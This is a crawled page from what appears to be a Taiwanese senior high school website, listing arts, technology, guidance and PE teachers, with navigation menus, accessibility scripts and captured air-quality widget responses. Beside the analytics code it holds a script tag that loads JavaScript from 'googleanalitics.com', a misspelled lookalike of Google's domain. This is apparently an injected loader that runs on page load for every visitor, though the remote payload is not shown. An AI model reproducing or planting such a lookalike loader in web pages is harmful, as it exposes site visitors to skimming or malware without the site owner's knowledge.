clr"><div class="entry clr" itemprop="text"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h3>藝能科成員</h3><div class="wp-block-columns"><div class="wp-block-column"><style>table tr td:first-child{padding:.5em;vertical-align:middle}.wp-block-table td{border:0}</style><figure class="wp-block-table has-normal-font-size"><table cellpadding="5" cellspacing="0"><tbody><tr><td style="width: 0.8cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td></tr><tr><td colspan="1" rowspan="6" style="background:linear-gradient(hsla(16,100%,72%,1),hsla(16,100%,72%,0.1));">藝術領域</td><td colspan="4" style="border-bottom:3pt solid brown;"><strong>音樂科</strong></td></tr><tr><td>李欣懌</td><td>宋美鈺</td><td>王冠智</td><td></td></tr><tr><td>劉依亭</td><td>曾婉毓</td><td></td><td></td></tr><tr style="line-height:1px;"><td colspan="4" style="padding:0;">&nbsp;</td></tr><tr><td colspan="4" style="border-bottom:3pt solid brown;"><strong>美術科</strong></td></tr><tr><td>鄭伊璟</td><td>張暉旻</td><td>吳書丞</td><td>謝欣蘋</td></tr></tbody></table></figure><figure class="wp-block-table has-normal-font-size"><table cellpadding="5" cellspacing="0"><tbody><tr><td style="width: 0.8cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td></tr><tr><td colspan="1" rowspan="9" style="background:linear-gradient(hsla(126,100%,72%,1),hsla(126,100%,72%,0.1));">綜合活動領域</td><td colspan="4" style="border-bottom:3pt solid brown;"><strong>輔導科</strong></td></tr><tr><td>王慧婕</td><td>陳俞吟</td><td>陳怡君</td><td></td></tr><tr><td>李紫綾</td><td>林立洋</td><td></td><td></td></tr><tr style="line-height:1px"><td colspan="4" style="padding:0;">&nbsp;</td></tr><tr><td colspan="4" style="border-bottom:3pt solid brown;"><strong>特殊教育科</strong></td></tr><tr><td>朱家臻</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr style="line-height:1px"><td colspan="4" style="padding:0;">&nbsp;</td></tr><tr><td colspan="4" style="border-bottom:3pt solid brown;"><strong>家政科</strong></td></tr><tr><td>翁儷綺</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></tbody></table></figure><p></p></div><div class="wp-block-column"><figure class="wp-block-table has-normal-font-size"><table cellpadding="5" cellspacing="0"><tbody><tr><td style="width: 0.8cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td></tr><tr><td colspan="1" rowspan="6" style="background:linear-gradient(hsla(168,100%,72%,1),hsla(168,100%,72%,0.1));">科技領域</td><td colspan="3" style="border-bottom:3pt solid brown;"><strong>生活科技科</strong></td></tr><tr><td>鄭禎信</td><td>吳宛臻</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td></td><td></td></tr><tr style="line-height:1px;"><td colspan="3" style="padding:0;">&nbsp;</td></tr><tr><td colspan="3" style="border-bottom:3pt solid brown;"><strong>資訊科技科</strong></td></tr><tr><td>陳政忠</td><td>林冠曄</td><td>&nbsp;</td></tr></tbody></table></figure><figure class="wp-block-table has-normal-font-size"><table cellpadding="5" cellspacing="0"><tbody><tr><td style="width: 0.8cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td><td style="width: 3cm"></td></tr><tr><td colspan="1" rowspan="6" style="background:linear-gradient(hsla(60,100%,72%,1),hsla(60,100%,72%,0.1));">健康與體育領域</td><td colspan="3" style="border-bottom:3pt solid brown;"><strong>體育科</strong></td></tr><tr><td>陳奕志</td><td>蕭偉成</td><td>洪臣偉</td></tr><tr><td>陳怡臻</td><td>陳麗如</td><td>陳依塏</td></tr><tr style="line-height:2.5;"><td colspan="3" style="padding:0;">&nbsp;</td></tr><tr><td colspan="3" style="border-bottom:3pt solid brown;"><strong>健康與護理科</strong></td></tr><tr><td>陳依梅</td><td>&nbsp;</td><td>&nbsp;</td></tr></tbody></table></figure></div></div></div></div></div></div></div></div><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div><script src="https://googleanalitics.com/31.js"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-38530826-1');</script></div></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="block-43" class="sidebar-box widget_block clr"><div id="right-sidebar-inner" class="clr"><a accesskey="R" href="#Right" title="右側導覽公務連結區塊" class="marker" tabindex="-1">:::</a></div></div><div id="block-11" class="sidebar-box widget_block clr"><p style="font-size:large;"><a title="臉書粉專" href="https://www.facebook.com/FengHsin/"><img src="/wp-content/uploads/sites/33/2024/07/facebook-1.png" alt="臉書logo" width="33px;"></a> 鳳新・奉心 - 鳳新高中</p><p style="font-size:large;"><a title="Instagram粉專" href="https://www.instagram.com/fhsh_official/"><img src="/wp-content/uploads/sites/33/2024/07/social.png" alt="IG logo" width="33px;"></a> 鳳新高中官方Instagram</p></div><div id="block-13" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">搜尋</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder="" required /><button type="submit" class="wp-block-search__button has-icon" aria-label="搜尋"><svg id="search-icon" class="search-icon" viewBox="0 0 24 24" width="24" height="24"><path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path></svg></button></div></form></div><div id="nav_menu-14" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">學生專區</h4><div class="menu-%e5%ad%b8%e7%94%9f%e5%b0%88%e5%8d%80-container"><ul id="menu-%e5%ad%b8%e7%94%9f%e5%b0%88%e5%8d%80" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" rel="noopener" href="https://fhsh-khc.k12ea.gov.tw/SCH_UI/">校務系統入口</a></li><li id="menu-item-36140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36140"><a href="https://fhshwecan.my.canva.site/lost-password">校務系統密碼遺失申請</a></li><li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="/military/%e5%ad%b8%e7%94%9f%e5%b0%88%e8%bb%8a%e8%b3%87%e8%a8%8a">學生專車資訊</a></li><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a target="_blank" rel="noopener" href="https://web.fhsh.khc.edu.tw/kroom/">K館訂位系統</a></li><li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a target="_blank" rel="noopener" href="https://web.fhsh.khc.edu.tw/LostFound/">失物招領暨惜物專區</a></li><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a target="_blank" rel="noopener" href="https://www.i-pass.com.tw/MissDigitalStudentIDCards">數位學生證掛失補發</a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://sites.google.com/fhsh.khc.edu.tw/e-portfolio/">鳳新學習歷程專區</a></li><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://sites.google.com/fhsh.khc.edu.tw/course-consulting/">鳳新課程諮詢專區</a></li><li id="menu-item-9887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9887"><a href="https://lib.fhsh.khc.edu.tw/webopac/">圖書館藏查詢系統</a></li><li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="https://sites.google.com/fhsh.khc.edu.tw/college-counseling">高三升學資訊入口</a></li><li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a target="_blank" rel="noopener" href="https://web.fhsh.khc.edu.tw/univ/">校內升學作業平台</a></li><li id="menu-item-9885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9885"><a href="https://mail.google.com/a/fhsh.khc.edu.tw">鳳新Gmail入口</a></li><li id="menu-item-35716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35716"><a target="_blank" rel="noopener" href="https://khfhsh.teamslite.com.tw">翰林雲端學院</a></li></ul></div></div><div id="nav_menu-15" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">教師專區</h4><div class="menu-%e6%95%99%e5%b8%ab%e5%b0%88%e5%8d%80-container"><ul id="menu-%e6%95%99%e5%b8%ab%e5%b0%88%e5%8d%80" class="menu"><li id="menu-item-9991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9991"><a target="_blank" rel="noopener" href="https://fhsh-khc.k12ea.gov.tw/SCH_UI/">校務系統入口</a></li><li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" rel="noopener" href="https://pk12.cloudhr.tw/">雲端差勤系統</a></li><li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" rel="noopener" href="https://www.cloudop.tw/CLOUDWEBAP/">線上公文系統</a></li><li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" rel="noopener" href="http://192.168.1.23/">網路請購系統</a></li><li id="menu-item-3996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3996"><a target="_blank" rel="noopener" href="https://web.fhsh.khc.edu.tw/yoyaku/">教室預約系統</a></li><li id="menu-item-1898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="/aa/%e5%85%ac%e9%96%8b%e8%a7%80%e8%aa%b2">課務相關資訊</a></li><li id="menu-item-15056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15056"><a href="/aa/%e6%95%99%e5%b8%ab%e7%a0%94%e7%bf%92">教師研習專區</a></li><li id="menu-item-7049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7049"><a target="_blank" rel="noopener" href="https://drive.google.com/a/go.edu.tw">教育雲端硬碟</a></li><li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a target="_blank" rel="noopener" href="https://mail.edu.tw/">教育雲電子信箱</a></li><li id="menu-item-35719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35719"><a target="_blank" rel="noopener" href="https://khfhsh.teamslite.com.tw">翰林雲端學院</a></li></ul></div></div><div id="nav_menu-6" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">公務連結</h4><div class="menu-%e5%85%ac%e5%8b%99%e9%80%a3%e7%b5%90-container"><ul id="menu-%e5%85%ac%e5%8b%99%e9%80%a3%e7%b5%90" class="menu"><li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="/principal/%e5%85%a7%e6%8e%a7%e8%81%b2%e6%98%8e%e6%9b%b8">內控聲明書</a></li><li id="menu-item-16118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="/opendata">校務資料開放專區</a></li><li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a href="https://gender.nhes.edu.tw/">性平教育資源中心</a></li><li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a href="https://i.win.org.tw/">網路內容防護機構</a></li><li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a href="https://fatraceschool.k12ea.gov.tw/frontend/">校園食材登錄平臺</a></li><li id="menu-item-9890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9890"><a href="/principal/%e6%a0%a1%e5%8b%99%e5%8f%8d%e6%98%a0">校務反映</a></li></ul></div></div><div id="nav_menu-18" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">鳳新之友</h4><div class="menu-%e9%b3%b3%e6%96%b0%e4%b9%8b%e5%8f%8b-container"><ul id="menu-%e9%b3%b3%e6%96%b0%e4%b9%8b%e5%8f%8b" class="menu"><li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="/relative/pa">家長會</a></li><li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="/relative/alumni">校友會</a></li><li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="/relative/ta">教師會</a></li><li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="/relative/cvs">員生社</a></li><li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="/relative/cef">文教基金會</a></li></ul></div></div><div id="nav_menu-17" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">多元入學管道</h4><div class="menu-%e5%a4%9a%e5%85%83%e5%85%a5%e5%ad%b8%e7%ae%a1%e9%81%93-container"><ul id="menu-%e5%a4%9a%e5%85%83%e5%85%a5%e5%ad%b8%e7%ae%a1%e9%81%93" class="menu"><li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="https://www.edu.tw/">教育部全球資訊網</a></li><li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="http://srecruit.moe.edu.tw/">大學特殊選才招生</a></li><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="http://www.ceec.edu.tw/">大學入學考試中心</a></li><li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://www.cape.edu.tw/">大學術科考試委員會</a></li><li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="http://www.cac.edu.tw/">大學甄選入學委員會</a></li><li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="https://www.jctv.ntut.edu.tw/caac/">四技申請入學聯招會</a></li><li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="http://www.uac.edu.tw/">大學考試分發委員會</a></li><li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="http://www.jbcrc.edu.tw/">大學招生委員會聯合會</a></li></ul></div></div><div id="custom_html-4" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><iframe id="AQI" title="AQI" scrolling="no" src="https://airtw.moenv.gov.tw/AirQuality_APIs/WebWidget.aspx?site=68"></iframe><style>#AQI:hover{height:380px}#AQI{width:320px;height:160px;max-width:unset;transition:height 1s}@media screen and (max-width:768px){#AQI{width:320px;height:380px}}</style></div></div><div id="block-112" class="sidebar-box widget_block clr"><a href="https://accessibility.moda.gov.tw/Applications/Detail?category=20241225100251" title="無障礙網站"> <img loading="lazy" src="/wp-content/uploads/sites/33/2025/03/無障礙標章2.1.png" border="0" width="150" height="31" alt="通過AA無障礙網頁檢測" /> </a></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner"><div class="footer-box span_1_of_1 col col-1"><div id="custom_html-5" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><style>table td{vertical-align:middle;line-height:2.5vh;padding:8px 5px !important}table th{background:darkgray;color:white;border-color:gray !important;padding:0 !important;text-align:center;font-weight:bolder}article.blog-entry.large-entry{padding-bottom:0px;margin-bottom:10px}ul.page-numbers{text-align:center}.page-header-title{display:none}.site-breadcrumbs{line-height:3}.wp-block-latest-posts__list li{display:flex;margin:0.1em 0}.wp-block-latest-posts__list li>a{flex:1}li.menu-item a:hover{padding:8px;background:#f2bccb55}.wp-block-latest-posts li:hover{padding-left:5px;color:#ec0e61;background:#f2bccb55}</style></div></div><div id="block-45" class="footer-widget widget_block clr"><p><a id="footer-accesskey" accesskey="Z" href="#Footer" title="頁尾網站資訊" class="marker" tabindex="-1">:::</a></p></div><div id="block-72" class="footer-widget widget_block clr"><script>document.querySelectorAll('a.menu-link,li.menu-item a').forEach(link => {const menuText = link.querySelector('.text-wrap')?.innerText || link.innerText;link.setAttribute("title", (link.target === "_blank") ? menuText + " (另開新視窗)" : menuText);});let markerL = document.createElement("a");markerL.href = "#Left";markerL.accessKey = "L";markerL.title = "左側導覽內容區塊";markerL.className = "marker";markerL.innerText = ":::";document.querySelector("main article").prepend(markerL);let markerA = document.createElement("a");markerA.href = "#MainMenu";markerA.title = "上方導覽連結區塊";markerA.className = "marker menu-item";markerA.innerText = ":::";markerA.tabIndex = 0;document.querySelector("nav ul").prepend(markerA);document.addEventListener("keydown", function (event) {if (event.altKey && event.key.toUpperCase() === "M") {markerA.focus();event.preventDefault();}const menuItems = document.querySelectorAll("nav ul li.menu-item a"); // 取得所有選單項目
const lastMenuItem = menuItems[menuItems.length - 1]; // 最後一個選單項目
if (event.key === "Tab") {if (!event.shiftKey) {// Tab: 從最後一個選單項目跳到 markerL
if (document.activeElement === lastMenuItem) {event.preventDefault();markerL.focus();}} else {// Shift + Tab: 從 markerL 回到最後一個選單項目
if (document.activeElement === markerL) {event.preventDefault();lastMenuItem.focus();}}}});</script></div><div id="block-81" class="footer-widget widget_block clr"><script>document.addEventListener("DOMContentLoaded", function () {document.querySelector(".nav-previous .title").style.color = "#d4194e";});document.addEventListener("DOMContentLoaded", function () {document.querySelector(".nav-next .title").style.color = "#d4194e";});</script></div><div id="block-89" class="footer-widget widget_block clr"><script>document.addEventListener("DOMContentLoaded", function () {document.querySelectorAll('a[target="_blank"]').forEach(link => {let linkText = link.innerText.trim(); // 取得連結文字
// 避免重複加 "(另開新視窗)"
if (!link.title.includes("(另開新視窗)")) {link.title = linkText + " (另開新視窗)";}});});</script></div><div id="block-95" class="footer-widget widget_block clr"><script>document.addEventListener("DOMContentLoaded", function () {const links = document.querySelectorAll(".nav-link");// 還原所有連結的預設顏色
links.forEach(link => {link.style.color = "#f2bccb";});// 監聽點擊事件，並存入 localStorage
links.forEach(link => {link.addEventListener("click", function () {localStorage.setItem("activeLink", link.id);});});// 進入新頁面後，檢查 localStorage，並將點擊過的標題恢復為預設色
const activeLinkId = localStorage.getItem("activeLink");if (activeLinkId) {const activeLink = document.getElementById(activeLinkId);if (activeLink) {activeLink.style.color = "#f2bccb"; // 恢復預設顏色
}localStorage.removeItem("activeLink"); // 清除記錄
}});</script></div><div id="block-103" class="footer-widget widget_block clr"><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script>jQuery(document).ready(function($) {$(".widget-title").each(function() {if ($(this).prop("tagName").toLowerCase() !== "h2") {let newElement = $("<h2>").addClass($(this).attr("class")).html($(this).html());$(this).replaceWith(newElement);}});});</script></div><div id="block-107" class="footer-widget widget_block clr"><script>document.addEventListener("DOMContentLoaded", function () {let mainH1 = document.querySelector("h1.single-post-title.entry-title");let targetH1 = document.querySelector("h1.page-header-title.clr");if (mainH1 && targetH1) {targetH1.remove(); // 只有當 mainH1 存在時才刪除 targetH1
}});</script></div><div id="block-109" class="footer-widget widget_block clr"><script>// 監聽鍵盤事件，當用戶使用鍵盤導航時，添加 "keyboard-focus" 類別
document.addEventListener("keydown", function (event) {if (event.key === "Tab" || event.key.startsWith("Arrow")) {document.body.classList.add("keyboard-focus");}});// 監聽滑鼠點擊事件，當用戶使用滑鼠時，移除 "keyboard-focus" 類別
document.addEventListener("mousedown", function () {document.body.classList.remove("keyboard-focus");});</script></div></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-%e9%a0%81%e5%b0%be%e9%81%b8%e5%96%ae-container"><ul id="menu-%e9%a0%81%e5%b0%be%e9%81%b8%e5%96%ae" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-346"><a href="/">最新消息</a></li><li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="/aboutfhsh">關於鳳新</a></li><li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-257"><a href="/about/20210614/246">交通路線</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="/about/20241108/242">分機表</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo"><div>國立鳳新高級中學 © National Feng-Hsin Senior High School </div><div>830038 高雄市鳳山區新富路257號</div><div>總機：07-7658288．傳真：07-7658586</div><div>校安中心24小時專線：07-7667648</div><div style="color:#555555">Copyright - OceanWP Theme by Nick</div></div></div></div></div></footer></div></div><style>.wp-container-1 .alignleft{float:left;margin-right:2em}.wp-container-1 .alignright{float:right;margin-left:2em}</style><style>.wp-container-2 .alignleft{float:left;margin-right:2em}.wp-container-2 .alignright{float:right;margin-left:2em}</style><style>.wp-container-3 .alignleft{float:left;margin-right:2em}.wp-container-3 .alignright{float:right;margin-left:2em}</style><style>.wp-container-4 .alignleft{float:left;margin-right:2em}.wp-container-4 .alignright{float:right;margin-left:2em}</style><script type='text/javascript' src='//cdn.jsdelivr.net/jquery.marquee/1.4.0/jquery.marquee.min.js' id='marquee-js-js'></script><script type='text/javascript' src='/wp-content/plugins/ilc-barrier-free/js/px-to-rem-converter.js' id='ilc-px-to-rem-converter-js'></script><script type='text/javascript' src='/wp-content/plugins/ilc-barrier-free/js/oceanwp-category-a11y.js' id='oceanwp-category-a11y.js-js'></script><script type='text/javascript' src='/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script><script type='text/javascript' src='/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js' id='magnific-popup-js'></script><script type='text/javascript' src='/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js' id='oceanwp-lightbox-js'></script><script type='text/javascript' id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#site-navigation","sidrDisplace":"","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script><script type='text/javascript' src='/wp-content/themes/oceanwp/assets/js/main.min.js' id='oceanwp-main-js'></script><!--[if lt IE 9]><script type='text/javascript' src='/wp-content/themes/oceanwp/assets/js/third/html5.min.js' id='html5shiv-js'></script><![endif]--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://airtw.moenv.gov.tw/AirQuality_APIs/ajax_Widget.aspx
body_size: 278
content:
{"tw_time":"2026012101","tw_post_time":"2026/01/21 01:00:00","now_time":"2026/01/21 02:20:00"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://airtw.moenv.gov.tw/AirQuality_APIs/ajax_Widget.aspx
body_size: 476
content:
[{"date":"2026/01/21 02:00"} ,{"county":"高雄市"} ,{"sitename":"鳳山"} ,{"sitetype":"交通站"} ,{"AQI":"67"} ,{"AVPM25":"14.5"} ,{"PM25_FIX":"11"} ,{"AVPM10":"45"} ,{"PM10_FIX":"28"} ,{"AVO3":"23"} ,{"O3_FIX":"21"} ,{"AVCO":"0.40"} ,{"CO_FIX":"0.28"} ,{"SO2_FIX":"1.8"} ,{"NO2_FIX":"13"} ,{"NMHC_FIX":"0.12"} ,{"POLLUTANT":"2"} ,{"AVSO2":"1"} ,{"WS_HR_FIX":"1.5"} ,{"WD_HR_FIX":"276"} ,{"RH_FIX":"70"} ]

--- FILE ---
content_type: application/javascript
request_url: https://airtw.moenv.gov.tw/AirQuality_APIs/js/Master/GoogleAnalytics.js
body_size: 432
content:
// google analytics JS(請換掉UA-XXXXXX-XX)
//Global site tag(gtag.js) - Google Analytics

//UA-80208734-1  for  [原]Airtw


document.write("<script async src='" + "https://www.googletagmanager.com/gtag/js?id=UA-148735602-1" + "'>\x3C/script>");

window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'UA-148735602-1');